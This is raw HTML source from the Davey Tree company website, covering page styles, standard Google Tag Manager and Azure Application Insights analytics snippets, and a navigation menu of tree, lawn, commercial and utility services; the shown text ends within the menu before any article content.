system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=f941322e781643678daff233fa394c02" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage newsArticle">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
